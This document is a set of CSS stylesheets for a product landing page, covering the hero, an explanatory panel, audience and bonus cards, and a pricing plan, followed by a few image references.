@media(max-width:760px){.hero-reference-badge{max-width:345px;margin-bottom:23px}.hero-reference-badge figcaption{font-size:8px}.why-panel{padding:18px 12px 0}.why-panel>img{max-height:330px;max-width:100%}.why-copy{padding:19px 16px}.why-copy p{font-size:13px!important;line-height:1.65!important}.why-copy .why-kicker{font-size:8px}.method-intro .why-method-title{font-size:22px}.method{padding-bottom:38px}.sticky-offer .btn{width:auto;min-height:41px;font-size:12px;padding:10px 24px}}

/* Final hierarchy: a smaller badge, larger headline and one concise introduction. */
.hero-reference-badge{max-width:350px;margin-bottom:21px}.hero h1{font-size:clamp(34px,6.3vw,64px);line-height:1.12}
.why-panel{background:radial-gradient(ellipse at 90% 25%,#6499b89c,transparent 60%),linear-gradient(155deg,#132e51,#315d89 65%,#4a7599);padding:22px 24px 28px;box-shadow:0 24px 55px -30px #17365b66;overflow:hidden}.why-panel>img{max-height:350px;max-width:420px;margin:0 auto 12px}.why-copy{background:none;box-shadow:none;border-radius:0;padding:0;max-width:740px;text-align:left}.why-copy p{color:#f0f5fc!important;font-size:15px!important;line-height:1.65!important;font-weight:400}.why-copy strong{color:#fff!important;font-weight:750!important}.why-copy p+p{margin-top:14px}.why-copy .method-teaser{font-size:14px!important;color:#dceaf8!important;border-top:1px solid #ffffff26;padding-top:14px;margin-top:16px}
@media(max-width:760px){.hero-reference-badge{max-width:285px;margin-bottom:20px}.hero h1{font-size:34px}.why-panel{padding:18px 20px 24px;border-radius:24px}.why-panel>img{max-width:100%;max-height:290px;margin-bottom:14px}.why-copy{padding:0}.why-copy p{font-size:14px!important;line-height:1.65!important}.why-copy .method-teaser{font-size:13px!important;padding-top:12px;margin-top:14px}}
@media(max-width:360px){.hero h1{font-size:32px}.hero-reference-badge{max-width:265px}}

/* Open mockup composition: pages above the panel, tablet overlapping the navy. */
.hero{padding-top:18px}.hero-reference-badge{margin-bottom:14px}
.why-section{padding-top:50px;padding-bottom:52px;overflow:hidden;background:radial-gradient(ellipse at 50% 35%,#eaf1f96b,transparent 56%)}
.why-section .why-showcase{--kit-overlap:clamp(180px,42vw,340px);display:block;margin-top:22px;position:relative;isolation:isolate}
.why-showcase>.why-kit-art{display:block;position:relative;z-index:2;width:calc(100% + 44px);max-width:820px;height:auto;max-height:none;object-fit:contain;margin:0;left:50%;transform:translateX(-50%);filter:drop-shadow(0 18px 25px #17365b26);pointer-events:none}
.why-showcase>.why-panel{position:relative;z-index:1;margin-top:calc(-1 * var(--kit-overlap));padding:calc(var(--kit-overlap) - 28px) 46px 38px;background:radial-gradient(ellipse at 100% 0,#4a7ca170,transparent 60%),radial-gradient(circle,#ffffff09 1.5px,transparent 2px),linear-gradient(145deg,#233f6b,#142f53 70%,#1f456d);background-size:auto,24px 24px,auto;border:1px solid #ffffff24;border-radius:34px;box-shadow:0 26px 45px -30px #132d5355;overflow:visible}
.why-showcase .why-copy{max-width:700px;padding:0;position:relative}.why-overline{display:block;color:#b6daee;font-size:10px;letter-spacing:.18em;font-weight:750;margin-bottom:12px}.why-copy-title{font-size:clamp(28px,3.6vw,37px);line-height:1.15;letter-spacing:-.03em;color:#fff;margin-bottom:19px}.why-copy-title span{color:#9bd8ed}.why-showcase .why-copy p{font-size:16px!important;color:#e0e9f6!important;line-height:1.75!important}.why-showcase .why-copy strong{color:#fff!important;font-weight:750!important}.why-format-tags{display:flex;gap:10px;margin-top:22px;flex-wrap:wrap}.why-format-tags>span{display:flex;align-items:center;gap:7px;border:1px solid #ffffff26;border-radius:30px;padding:7px 12px;color:#dcecf7;font-size:11px;background:#ffffff08}.why-format-tags .ic{width:15px;height:15px;color:#9bd8ed}.why-showcase .why-copy .method-teaser{position:relative;border-top:1px solid #ffffff20;margin-top:23px;padding:19px 36px 0 0;font-size:13px!important;line-height:1.6!important;color:#b9cce2!important}.method-teaser>.ic{position:absolute;right:0;top:24px;transform:rotate(90deg);color:#9bd8ed;width:24px;height:24px}
@media(max-width:760px){.hero{padding-top:12px}.hero-reference-badge{margin-bottom:12px}.why-section{padding-top:34px;padding-bottom:35px}.why-section .why-showcase{margin-top:13px}.why-showcase>.why-kit-art{width:calc(100% + 38px)}.why-showcase>.why-panel{padding:calc(var(--kit-overlap) - 30px) 23px 27px;border-radius:26px}.why-overline{font-size:8px;margin-bottom:9px}.why-copy-title{font-size:27px;margin-bottom:16px}.why-showcase .why-copy p{font-size:14px!important;line-height:1.75!important}.why-showcase .why-copy p+p{margin-top:13px}.why-format-tags{gap:8px;margin-top:18px}.why-format-tags>span{font-size:10px;padding:6px 10px}.why-showcase .why-copy .method-teaser{margin-top:19px;padding-top:16px;font-size:12px!important}.method-teaser>.ic{top:20px;width:21px;height:21px}}

/* Method-led intro without the extra labels and chips. */
.why-showcase .why-copy-title{margin-bottom:20px}.why-showcase .why-copy .method-teaser{padding-top:18px;margin-top:20px;color:#c7d9ec!important;max-width:660px}.why-showcase .why-copy p{line-height:1.7!important}.why-showcase .why-copy .method-teaser strong{color:#9bd8ed!important}
@media(max-width:760px){.why-showcase .why-copy-title{margin-bottom:17px}.why-showcase .why-copy .method-teaser{font-size:13px!important;line-height:1.7!important;padding-top:17px;margin-top:19px}}
---- compact.css ----
/* Loaded only by compacta.html. The validated page and shared files stay intact. */
section{padding:52px 0}.hero{padding-top:18px;padding-bottom:0}.hero-cta{padding-bottom:35px}.method{padding-bottom:42px}.why-section{padding-top:34px;padding-bottom:34px}.world-grid{gap:16px;margin-top:25px}.world-body{padding:16px}.world-body p{margin-top:7px}.world-levels{margin-top:10px;padding-top:8px}.world-route{margin-top:25px;margin-bottom:18px}
.aud,.obj,.bonuses{margin-top:25px}.aud .card{padding:20px}.aud .card h3{margin-top:12px}.aud .ic-box{width:40px;height:40px}.obj{gap:11px}.obj .card{padding:17px 20px}.obj q{font-size:16px}.obj p{margin-top:6px}.bonus-card{padding:20px}.bonus-card img{margin-bottom:13px}.bonus-card .bonus-val{margin-top:14px}.format-grid{margin-top:28px;gap:30px}.format-card{padding:19px 17px}.format-card h3{min-height:0;margin-bottom:14px}.format-card-top{margin-bottom:13px}.color-swatches,.ink-saving-pill{margin-bottom:14px}.format-included{margin-top:14px}.formats-note{padding-top:0}.section-cta{margin-top:24px}.proof-carousel{margin-top:22px}.proof-track{padding-bottom:18px}.checks{margin-top:22px;gap:9px}.stacked-carousel{margin-top:24px;padding-bottom:16px}.guar .seal{width:90px;height:90px}.final{padding:45px 0}
@media(max-width:760px){section{padding:34px 0}.hero{padding-top:12px;padding-bottom:0}.hero-cta{padding-bottom:24px}.why-section{padding-top:25px;padding-bottom:27px}.method{padding-bottom:30px}.world-grid{gap:11px;margin-top:21px}.world-body{padding:13px}.world-body p{font-size:12px;line-height:1.55}.world-body h3{font-size:16px}.world-route{margin-top:22px}.aud{gap:11px}.aud .card{padding:17px 17px 17px 70px;position:relative}.aud .ic-box{position:absolute;left:17px;top:19px;width:36px;height:36px}.aud .card h3{font-size:16px;margin:0 0 6px}.aud .card p{font-size:14px;line-height:1.6}.obj .card{padding:16px}.obj q{font-size:15px}.obj p{font-size:14px;line-height:1.6}.bonus-card{padding:18px}.bonus-card img{max-width:300px;max-height:230px;margin-left:auto;margin-right:auto}.bonus-card h3{font-size:18px}.bonus-card p{font-size:14px;line-height:1.6}.bonuses{gap:14px}.format-grid{margin-top:24px;gap:21px}.format-grid>div:first-child{max-width:340px}.format-benefits{gap:11px}.format-card{padding:16px 13px}.format-card h3{font-size:16px;min-height:40px}.format-card-top{margin-bottom:12px}.format-card ul{gap:9px}.format-card li{font-size:11px}.format-card .format-icon{width:33px;height:33px}.color-swatches,.ink-saving-pill{margin-bottom:12px}.formats-note{margin-top:0}.proof-slide img{max-height:520px}.proof-track{gap:12px}.gallery-hint{margin-top:12px}.section-cta{margin-top:22px}.guar .seal{width:82px;height:82px}.final{padding:34px 0}}

/* Restore the original audience-card presentation with concise, specific copy. */
.aud .card{padding:23px}.aud .ic-box{width:46px;height:46px}.aud .card h3{margin:15px 0 8px}.aud .card p{line-height:1.65}.obj .card{padding:20px 22px}.obj p{line-height:1.65}
@media(max-width:760px){.aud .card{padding:21px 19px}.aud .ic-box{position:static;width:44px;height:44px}.aud .card h3{font-size:18px;margin:14px 0 8px}.aud .card p{font-size:14px;line-height:1.65}.obj .card{padding:18px}.obj q{font-size:15px}.obj p{margin-top:8px;font-size:14px}}

/* Plan: bold black list text, green checks, blue gifts, navy price and gradient ribbon. */
.plan .desc{font-weight:400;color:var(--muted)}
.plan li,.plan li span,.plan .plan-bonus-list .gift>div>span{font-weight:700;color:#000}
.plan li:not(.gift)>svg{color:#12ad57}
.plan li.gift>svg,.plan .plan-bonus-list .bonus-gift{color:#2b5790}
.plan .bonus-heading{font-weight:700;color:#000}
.plan .tag{background:linear-gradient(105deg,#193956 0%,#376ca0 48%,#12b3aa 100%);color:#fff;border:1px solid #ffffff60;box-shadow:0 5px 15px #24487620;padding:8px 16px;font-weight:800;letter-spacing:.06em}
.plan .price .now{display:block;width:max-content;max-width:100%;margin:8px auto 10px;font-size:76px;line-height:1.08;letter-spacing:-.035em;background:linear-gradient(105deg,#10284a 0%,#294e78 45%,#7eafd0 100%);background-clip:text;-webkit-background-clip:text;color:transparent;-webkit-text-fill-color:transparent}.plan .price .now sup{font-size:31px;vertical-align:top;margin-top:10px;color:inherit;-webkit-text-fill-color:inherit}.plan .price .now sup:last-child{font-size:33px!important}
@media(max-width:760px){.plan .tag{font-size:10px;padding:8px 13px}.plan .price .now{font-size:66px}.plan .price .now sup{font-size:27px;margin-top:9px}.plan .price .now sup:last-child{font-size:30px!important}}



